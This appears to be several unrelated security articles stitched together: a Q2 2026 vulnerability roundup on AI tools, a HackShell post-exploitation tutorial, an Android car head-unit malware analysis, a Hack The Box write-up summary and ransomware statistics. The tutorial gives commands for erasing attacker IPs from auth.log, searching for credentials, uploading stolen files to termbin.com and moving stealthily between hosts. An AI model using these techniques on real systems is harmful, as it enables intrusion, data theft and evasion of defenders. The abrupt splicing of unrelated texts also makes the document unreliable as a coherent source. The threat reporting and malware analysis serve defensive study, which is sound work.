Notable vulnerabilities
This section highlights the most significant vulnerabilities published in Q2 2026 that have publicly available descriptions. Since the above already covers several significant vulnerabilities published during the reporting period, this section consists mainly of LLM/AI tool vulnerabilities.
CVE-2026-25253: a gatewayUrl vulnerability in OpenClaw
The issue stems from the fact that the OpenClaw user interface trusts the value of the gatewayUrl parameter passed in the URL and automatically establishes a WebSocket connection to the specified address. During this connection process, it sends an authentication token without any additional user confirmation.
The attack algorithm exploiting this vulnerability works as follows:
The application obtains a critical connection address from an external source (the gatewayUrl URL parameter), which is controlled by the attacker.
There is no validation before use.
The client automatically initiates a connection to the address specified in the parameter, which belongs to the attacker.
While connected, the application sends credentials (an access token) to the specified address.
If the attacker obtains a valid token, the consequences depend on that token’s level of access within the system. In general, this could lead to:
User session compromise
Execution of operations on the user’s behalf
Modification of the AI agent configuration
Unauthorized access to tools and resources connected to the agent
Under certain OpenClaw configurations, further compromise of the host running the agent
It’s worth noting that the risk of exploitation arises from a combination of several factors: the automatic connection and token transmission, the lack of address trust verification, and the high privileges granted to the local AI agent.
CVE-2026-41948: a path traversal vulnerability in the Dify AI platform
The vulnerability lets an authenticated user craft a request that enables the application to escape its permitted tenant and gain access to internal REST APIs that weren’t meant for that user. The root cause is insufficient normalization and validation of the URL path before it’s passed to the internal service.
Depending on the Dify configuration, the consequences can include:
Unauthorized access to internal service interfaces
Breach of isolation between workspaces
Exposure of internal service information
Conditions favorable to further attacks when combined with other vulnerabilities
The use of Dify in enterprise AI platforms is particularly risky, since internal services there tend to hold elevated privileges.
CVE-2026-45386: an improper access control vulnerability in Open WebUI
In Open WebUI, pin/unpin operations on messages are write operations, since they modify that message’s metadata (is_pinned, pinned_by, pinned_at). In vulnerable versions, however, before performing these actions, the API only checked for read access to the channel (a chat between a user or group and the AI) containing the message, not permission to modify its content. As a result, a user with a role limited to viewing messages could still change a message’s pinned status.
The vulnerability’s mechanism works as follows:
The user initiates an action that changes the state of an object.
The application treats this action as a regular read request.
Only channel view permission is checked.
The application performs a write without verifying the required user authorization.
This violates one of the fundamental principles of access control models — namely, that any operation that changes the state of data must be checked for the appropriate write or moderation permissions, regardless of whether the object itself is readable.
Although the vulnerability doesn’t lead to arbitrary code execution or compromise of sensitive data, it can affect data integrity and collaborative workflows. Potential consequences of exploitation include unauthorized pinning or unpinning of messages, disruption of channel moderators’ and administrators’ activities, changes to the display order of important information, and even the potential spread of false or misleading information by altering the channel containing a pinned message.
Open WebUI is widely used as an interface for interacting with local and enterprise LLMs. In these systems, pinned messages often contain important instructions, announcements, or tips for users. The ability to modify them with minimal privileges can disrupt collaborative workflows, cause confusion, and undermine trust in information published by administrators and moderators.
CVE-2026-45501: a vulnerability in Microsoft Exchange
The vulnerability stems from improper neutralization of user input when generating Exchange web pages. As a result, the browser may interpret specially crafted data as active content instead of plain text.
Although Microsoft categorizes the potential impact of exploiting this vulnerability as spoofing, flaws like this can lead to alteration of displayed content, imitation of trusted interfaces, actions on behalf of the user within an active session, and abuse of user trust.
It’s worth noting that issues like this are still relevant in modern software, given that mechanisms like Content Security Policy and various parsers were specifically created to help developers neutralize dangerous parts of user page content.
Conclusion and advice
Q2 brought the first significant results of AI automation adoption in software development and vulnerability hunting tools. This research shows that beyond traditional patch management, organizations now need real-time monitoring of systems and access controls, since infrastructure and everyday applications now contain far more AI functionality that could lead to compromise.
Accordingly, besides quickly detecting infrastructure vulnerabilities and managing security patches, modern enterprise-grade security solutions need to provide a broad range of preventive measures for tracking the overall health of systems and workstations. Kaspersky Next meets these requirements by combining proactive mechanisms with the ability to respond promptly to emerging threats.
In one of our Linux Forensics articles we talked about how widespread Linux systems are. Most of the internet runs on Linux. ISPs rely on it for deep packet inspection, servers host sites on it. Cameras, routers and cash registers run Linux based firmware too. Critical infrastructure depends heavily on Linux as well, from gas stations to industrial control systems.
Master OTW has a great series showing how cameras can be exploited and later used as proxies. Once hackers control a device like that, it becomes a doorway into the organization. And if they’re Linux systems, that means they run Bash. Bash is already a powerful friend to admins and hackers, but we can make it even more stealthy.
We will look at HackShell today. It was built to upgrade your Bash environment during a pentest. HackShell was developed by The Hacker’s Choice and the tool is actively maintained. To evade detection, it loads entirely in memory and doesn’t need to write itself to disk. That reduces the number of artifacts left on a system.
Setting Up
Once you get a shell, load HackShell directly into memory:
You are all set. When it loads, it does some light enumeration to find details about the machine. This system had gs-netcat running as persistence.
If the compromised host doesn’t have internet access, for example when it sits inside an air-gapped environment, you can manually copy and paste the contents of the HackShell into /dev/shm. Old machines may have compatibility issues, to bypass them run these commands:
The developers of HackShell put a lot of thought into what you might need during a pentest. Many helpful commands are built directly into the shell. You can list these commands with xhelp.
We will walk through some of the most interesting ones. The main thing here is stealth. Many commands here reduce the amount of forensic evidence left behind.
Evasion
Here are some commands that will help you reduce your forensic artefacts.
xhome
This command temporarily sets your home directory to a randomized path under /dev/shm. This only affects your current HackShell session and doesn’t modify the environment for other users who log in. Files in /dev/shm stay in memory and don’t persist across reboots.
bash$ > xhome
xlog
When hackers connect over SSH, their login events appear in the auth log and other places. HackShell can remove these events selectively.
bash$ > xlog '1.2.3.4' /var/log/auth.log
xtmux
Tmux is normally used by admins for long-running tasks. There you can manage multiple terminal windows and keep sessions running after disconnects. In our forensic cases we saw hackers wiping storage using dd inside tmux sessions. That way the system keeps erasing data even if the network connection drops.
This command launches an invisible tmux session:
bash$ > xtmux
Enumeration and Privilege Escalation
Once you’ve changed your home directory and cleaned the logs, you can learn more about the system you work with.
ws
WhatServer shows a detailed overview of the environment. It lists storage, active processes, logged-in users, open sockets, listening ports and more.
lpe
LinPEAS is well-known. It’s a privilege escalation auditing script. It’s frequently updated and often used by pentesters. HackShell can run it directly in memory.
bash$ > lpe
The script will find possible paths to privilege escalation. We already had root on this system, that’s why the output was so rich. But you can work with it under any user account.
hgrep
Credentials can sit in different files and configs. You can hgrep certain keywords to find those files.
bash$ > hgrep pass
This can speed things up.
scan
HackShell can scan hosts and print greppable output, that makes it easy to find open ports across the infrastructure.
bash$ > scan PORT IP
loot
That’s a really useful command. Loot searches through configs and known locations in an effort to find stored creds or sensitive data. It doesn’t always find everything, but it’s definitely worth giving it a shot.
Normally, you don’t exfiltrate data during a pentest unless it’s necessary to test the infrastructure. Mishandling exfiltrated data can expose sensitive information to the internet, which could violate your agreement with the client. Be careful.
tb
This command uploads content to termbin.com. Files uploaded this way become publicly accessible. This must be used with caution.
bash$ > tb secrets.txt
After you extract data, delete the local copy:
bash$ > shred secrets.txt
xssh and xscp
These commands work similarly to SSH and SCP, but minimize exposure. Defenders may have automatic alerts set up for new SSH sessions, so careless movement can trigger an incident response.
Connect to another host:
bash$ > xshh root@IP
Upload a file to /tmp on the remote machine:
bash$ > xscp file root@IP:/tmp
Download a file from the remote machine to /tmp:
bash$ > xscp root@IP:/root/secrets.txt /tmp
Summary
HackShell can make your Bash really stealthy. There’s still much more to explore in the tool. If you’re a defender, take the time to study it, see how it loads and find the servers it connects to. This can help you create useful IOCs and strengthen your detection.
If you like ethical hacking, you will enjoy our Cyberwarrior Path. This is a three-year training journey built around a two-tier education model. During the first eighteen months you progress through a big library of courses that develop that will develop your skills. Once those payments are complete, you unlock Subscriber Pro level training that opens the door to advanced topics. This structure was created because students asked for flexibility. You can keep growing and improving without carrying an unnecessary financial burden.
While monitoring Android threats in June 2026, we discovered a new piece of Android malware. What struck us as unusual was that it installed like an ordinary user app yet made no attempt to disguise itself as legitimate software: it had no user interface at all. This led us to suspect the app might be reaching users’ devices without their knowledge. Further investigation confirmed that hypothesis and allowed us to reconstruct the entire infection chain.
Key findings:
We identified new Android malware: a multi-stage downloader whose ultimate purpose is ad fraud and creation of a proxy botnet.
The malware spread through the built-in updaters of Android-based automotive head unit firmware. This is the first documented case of malware found on a car head unit with an infection chain specific to that type of device.
We attribute this activity, with high confidence, to the MoYu Group, an actor linked to the BADBOX botnet.
Kaspersky solutions detect the threats described below under the following detection names:
HEUR:Trojan-Dropper.AndroidOS.Agent.vu
HEUR:Trojan-Downloader.AndroidOS.Agent.ov
HEUR:Trojan-Proxy.AndroidOS.Zhima.*
HEUR:Trojan.AndroidOS.Vo1d.*
Head unit firmware overview
A head unit is a system that combines multimedia functions with partial control over certain vehicle functions. Head units may come as part of a car’s factory equipment or as an aftermarket upgrade. The main attack vectors for these systems are compromise via physical access and vulnerabilities in the head unit’s OS or components, both of which we’ve covered previously.
In some cases, head units run on Android, primarily because it’s convenient for manufacturers: Android’s source code already accounts for use cases within automotive head units. Android also allows manufacturers to add their own system applications during the build process, which they can use for a range of purposes: customizing the UI, adding system components tailored to the vendor’s needs, and more.
Most apps developed for Android devices can also run on an Android-based head unit, and that is true for malware as well. That said, it’s hard to imagine certain categories of smartphone-targeted malware being used to attack a head unit. Banking Trojans are a good example: since mobile banking is used almost exclusively on smartphones, infecting a head unit with a banking Trojan would be a waste of the attacker’s resources.
It’s worth noting that head units often include SIM card slots and can connect to the internet, enabling features like navigation and software updates. Since a head unit typically holds nothing of value to an attacker, one of the more likely attack scenarios using “classic” Android malware is infecting the device to recruit it into a botnet – similar to attacks on IoT devices.
During our research, we found exactly that kind of malware. The design of firmware for DoFun head units enabled attackers to distribute malware. We notified the vendor about the distribution scheme, and they subsequently reported fixing the security issues.

Below is the entire infection chain:
Head unit infection scheme
Let’s look at exactly how these head units became infected.
The TWCore app
TWCore is a legitimate system application responsible for collecting analytics data and updating the head unit software. Let’s take a closer look at how the update function works.

The process is fairly simple. An MQTT message broker hosted on the subdomain cardoor[.]cn sends a message containing information about the APK files that need to be downloaded and installed on the head unit. Notably, the object describing this message includes an installNotExists field, a Boolean flag that can be set to true or false. This flag allows TWCore to install apps that weren’t originally present on the device.
TWCore only checks whether an app is already installed on the device when installNotExists = false

The APK file is downloaded to <TWCore external cache dir>/push/apk/ for installation.
The path TWCore uses to download APK files
Our telemetry revealed previously unknown malware at these file paths. On top of that, our data indicates that in every observed case, the malware was installed by an app with the package name com.tw.core, which matches the TWCore package name.
Next, we’ll break down the malware installed by TWCore: the JarService dropper.
Stage 1: the JarService dropper

As mentioned earlier, JarService is a small dropper app with no UI of any kind. It decrypts data stored as encrypted blocks within the Trojan’s code. Each block is XOR-encrypted with a single-byte key that shifts linearly from block to block. The decrypted data contains serialized information about the payload version and entry point, along with the malware’s own code for further loading.
Decrypting and deserializing information about the stage 2 payload
In the version of JarService we analyzed, the entry point for the next-stage payload was the wa method of the com.c.j.qbh class.
Stage 2: the loader
This stage’s payload is a malicious loader. Its code contains encrypted strings that are later used as class names to execute the stage 3 payload using the reflection mechanism. The loader sends implant information to one of the attackers’ servers via a POST request. Example of a request to the C2 server:

The Trojan uses the link in the dexUrl field of the data object to download serialized data for loading the next stage. This data begins with a single-byte integer, a key used to decrypt the strings in the loader’s code. Immediately following this number is a four-byte floating-point value used to XOR-decrypt the stage 3 payload, which itself is located after these keys.
Decrypting the stage 3 payload
In the decrypted payload, the entry point is the init method of the com.ast.sdk.BillingMain class, shown in the screenshot below.
Entry point of the stage 3 payload
While analyzing this stage, we noticed that the download link for the next-stage payload includes a version number. We decided to try other version numbers to retrieve different payload versions, and ultimately obtained seven distinct variants, which we list under “Indicators of Compromise” at the end of this report. The earliest version, numbered 3.57, uses a different decoding algorithm than the one described above. This may indicate that an earlier version of the infection chain used a different loader between JarService and the stage 3 payload.
Stage 3: clicker / reverse proxy loader
In this stage, the malware sends a POST request to /cpc/api/task every 90 minutes by default, containing information about the infected device (display resolution, device model, the SSID of the connected Wi-Fi network, MAC address, and so on) along with the Trojan’s configuration version. If the configuration is outdated, the C2 server returns an updated configuration containing new C2 addresses and new paths for sending HTTP requests. An example of a response is shown below. Note that at the time of our research, the most up-to-date configuration version was 3.82.
If the configuration version doesn’t need updating, the C2 server instead returns integer command identifiers, which the attackers refer to as productId. The Trojan maps each identifier to command information, which it stores as a serialized JSON object using the SharedPreferences API. Each identifier also has its own version, expressed as a UNIX timestamp. If the C2 response includes an unknown productId or one whose version is outdated, the malware sends a GET request to the attackers’ server at /cpc/api/xml to retrieve the command contents for all such identifiers. The C2 server responds with command information for each unknown identifier. An example of a response is shown below.

The command information includes a tagName field, which is the command name. The code maps each name to the corresponding class responsible for executing it.
List of executable commands
At the time of our research, the attackers had implemented nine commands. The table below lists command names, brief descriptions, and arguments. The functionality of these commands suggests that the malware can be used to display ads, commit ad fraud (serving as a clicker), and download additional malicious code.
Command name
Description
Arguments
return
Return a value from SharedPreferences.
key: the key whose value should be returned
copy
Set the contents of the clipboard.
text: the key whose value from SharedPreferences is returned as the clipboard contents url: a link for downloading gzip-compressed data (optional); this data is then concatenated with the value of the text key, with (5 spaces) used as a separator
http
Make a POST/GET HTTP request to a specified resource and, if instructed, save the response in SharedPreferences under a specified key.
url: the resource address method: the HTTP method name (optional) startLabel: a marker for the start of the data to save from the resource (optional) endLabel: a marker for the end of the data to save from the resource (optional) valueLabel: the key under which to save the value (optional) header: a dictionary of headers for the HTTP request (optional) content: the content of the POST request (optional)
web
Open a link in the WebView and execute arbitrary JavaScript code within it.
url: the link to open in the WebView js: base64-encoded JavaScript code to execute in the WebView; used when the url parameter is empty or absent corejs: JavaScript code to execute when the resource loads in the WebView (optional) param: a string dictionary of parameters for launching the WebView client: if this key is present, WebViewClient is used to handle redirects manually time: task timeout
loadlib
Not fully implemented at the time of publishing this report.
–
loadlib2
Download and execute arbitrary code.
url: the address to download the payload from name: the name of the module being downloaded md5: the MD5 hash of the payload clear: a comma-separated list of payload names to delete (optional) params: an array of parameters to launch the payload with className: the class name of the payload entry point method: the name of the virtual method at the payload entry point cmethod: the name of the static method used to instantiate the entry-point class (optional) thread: a flag; the payload runs in a separate thread if this flag is not set reload: a flag that, when set, restarts already loaded modules
loadlib3
Not fully implemented at the time of publishing this report.
–
deeplink
Open a resource in the browser.
url: a link to the resource
traceroute
Check resource availability via an ICMP ping.
host: comma-separated list of resources to check
However, attackers use only a relatively small subset of these commands in real-world attacks. As shown in the example C2 response above, at the time of publishing this report the attackers were using the loadlib2 and http commands. The payload downloaded via the loadlib2 command is a reverse proxy module named “zhima”, which researchers from the Nokia Deepfield Emergency Response Team independently discovered in TV set-top boxes around the same time as we did and also described in their report. This confirms that the attackers’ ultimate goal is building a proxy botnet.
While investigating this stage of the attack chain, we noticed that the zhima download link also included a version number. As with the previous stage, we tried other possible version numbers and found eight variants of the zhima module, the earliest of which was version 57. The complete list of identified zhima modules is provided under “Indicators of Compromise” below.
Attribution
While analyzing the complete infection chain, we noticed that the stage 2 loader created a thread with the meaningful name mosdk-host-loader. We decided to investigate what mosdk referred to in that name. This led us to a malicious app installed on various TV set-top boxes with the package name com.abc.nexus (3AD4BF5A86D26FFBF09CAE42AF330A98). It consists of several components (including a dropper similar to JarService), each used by the attackers to covertly monetize the device’s computing power. Each malicious component in the app corresponds to its own service, and the service containing the launch code for the JarService-like dropper is named AdmoyuService. In light of this and the name of the malicious thread found in the payload code, we concluded that moyu in the service name referred to MoYu Group, one of the actors linked to the BADBOX malware platform, which had been described by researchers at HUMAN. This assessment is further supported by extensive overlap between the malware’s network infrastructure and that of MoYu Group, which was independently identified by researchers from the Nokia Deepfield Emergency Response Team around the same time as our own research. Based on these similar naming patterns and prominent infrastructure overlap between the activity of MoYu Group and the attacks described in this report, we attribute it to the same actor with high confidence.

While investigating the malware downloaded by TWCore, we noticed that the domain admin.uipoxy[.]com resolved to the IP address 128.14.210[.]58, one of the C2 servers for the zhima reverse proxy module. It appears that the URL hxxp://admin.uipoxy[.]com/proxy/u/login hosts the zhima admin panel. Interestingly, this panel allows anyone to register as long as they have a valid invite code.
The malware operator registration page
During registration, users are prompted to review the terms of use and privacy policy. Both documents are hosted on links under the pxyedge[.]com domain, which belongs to PXYEDGE, a vendor specializing in the sale of residential proxies.
We found several similarities in the authentication APIs across all of these sites:
The sign-in page was hosted on an admin.* subdomain.
The sign-in page was located at /proxy/u/login.
The signup page was located at /proxy/register?channelKey=<invitation code>.
Based on this, we believe these services are connected to MoYu Group.
Conclusion
Despite efforts by cybersecurity professionals and law enforcement to shut down the BADBOX botnet, individual actors linked to it continue their malicious activity, infecting devices worldwide. Delivery methods for this kind of malware vary widely, from downloads via pre-installed backdoors to infected builds of IPTV apps. The case examined here demonstrates an even more sophisticated delivery method: distribution through the legitimate update functionality of a system application. Attackers are also actively expanding into new platforms. This malware is the first known malicious app targeting head units, which means these platforms now require protection against malware as well.
Completed the Hack The Box “CobbleStone” Insane machine, chaining multiple vulnerabilities to achieve full system compromise.
Initial access was achieved through SSRF in the skin suggestion feature, followed by SQL injection and stored XSS to compromise the administrator’s session. The stolen session cookie provided admin access, leading to Twig SSTI and RCE as www-data. Database credentials recovered through SSTI enabled a database dump and password cracking, resulting in SSH access as cobble and the user flag.
Local enumeration revealed Cobbler’s XML-RPC service on port 25151. After identifying Cobbler 3.3.6 as vulnerable to CVE-2024-47533, a malicious Cheetah template was used to execute commands with root privileges. This provided a root shell and access to /root/root.txt.
The statistics in this report are based on detection verdicts returned by Kaspersky products unless otherwise stated. The information was provided by Kaspersky users who consented to sharing statistical data.
Quarterly figures
In Q2 2026:
Kaspersky products blocked nearly 400 million attacks that originated with various online resources.
Web Anti-Virus responded to 52 million unique links.
File Anti-Virus blocked more than 16 million malicious and potentially unwanted objects.
There were 2538 new ransomware variants discovered.
More than 71,000 users experienced ransomware attacks.
15% of all ransomware victims whose data was published on threat actors’ data leak sites (DLS) were attacked by Qilin.
More than 213,000 users were targeted by miners.
Ransomware
Quarterly trends and highlights
Threat actor disruption
Microsoft has dismantled an illicit malware-signing service used by ransomware operators. Microsoft’s Digital Crimes Unit has shut down a malware-signing-as-a-service (MSaaS) operation run by the threat group Fox Tempest. The illicit service abused the Microsoft Artifact Signing platform to generate digital signature certificates for malicious software. Malware signed by these certificates was observed in campaigns conducted by such ransomware groups as Rhysida, Akira, INC, Qilin, and BlackByte. The service was also leveraged by operators of the Oyster loader as well as the Lumma and Vidar infostealers. To disrupt the operation, Microsoft seized the domain used by the MSaaS platform, revoked all associated certificates, and disabled the related accounts. Additionally, the company filed a lawsuit against Fox Tempest.
Vulnerabilities and attacks
CISA has confirmed that a Windows vulnerability known as BlueHammer is actively being exploited in ransomware attacks. On April 22, the agency updated its Known Exploited Vulnerabilities (KEV) catalog to note the ongoing ransomware exploitation of CVE-2026-33825. The local privilege escalation flaw in Microsoft Defender was originally disclosed earlier in April. Although Microsoft released a fix on April 14, unpatched systems remain vulnerable. CISA did not disclose further details or attribute the attacks to specific threat groups.
Check Point has linked zero-day exploitation of CVE-2026-50751 to the Qilin ransomware group. The critical vulnerability affects Check Point Remote Access VPN and Mobile Access. Attackers began exploiting the flaw as a zero-day on May 7, with activity spiking sharply in early June. While several dozen organizations have been targeted, at least one incident has been definitively tied to Qilin. Check Point also disclosed a related certificate validation flaw (CVE-2026-50752) that affects site-to-site VPN connections relying on the legacy IKEv1 key exchange protocol.
Researchers assess with high confidence that the PayoutsKing group is leveraging the legitimate QEMU emulator to deploy hidden, Alpine Linux-based virtual machines on compromised hosts. Because security solutions often lack visibility inside virtualized environments, the threat actors use this technique to evade detection. Inside the VM image, the operators deploy various tools — such as credential theft software — and configure the virtual machine as a backdoor managed via a reverse SSH tunnel to their command-and-control infrastructure. While the technique is not new, and we’ve detailed it before, it remains relatively rare in ransomware attacks.
The most prolific groups
This section highlights the most prolific ransomware gangs by number of victims added to each group’s DLS. Qilin reclaimed the top spot (accounting for 14.57% of total listings) after placing second last quarter. It is followed by the Akira ransomware (7.80%) and the DragonForce RaaS group (6.88%).
Number of each group’s victims according to its DLS as a percentage of all groups’ victims published on all the DLSs under review during the reporting period (download)
Number of new ransomware variants
In Q2, Kaspersky solutions detected four new ransomware families and 2538 new modifications. This signals a continued stabilization following spikes seen in Q1 and Q4 of last year.
Number of new ransomware modifications, Q2 2025 — Q2 2026 (download)
Number of users attacked by ransomware Trojans
Our solutions protected a total of 71,860 unique users from ransomware during Q2. Ransomware activity peaked in April, with 31,206 targeted users recorded during that month.
Number of unique users attacked by ransomware Trojans, Q2 2026 (download)
TOP 10 countries and territories attacked by ransomware Trojans
Country/territory*
%**
1
South Korea
0.87
2
Pakistan
0.76
3
China
0.71
4
Libya
0.49
5
Tajikistan
0.46
6
Turkmenistan
0.38
7
Cameroon
0.38
8
Indonesia
0.36
9
Bangladesh
0.36
10
Mozambique
0.34
* Excluded are countries and territories with relatively few (under 50,000) Kaspersky users.
** Unique users whose computers were attacked by ransomware Trojans as a percentage of all unique users of Kaspersky products in the country/territory.
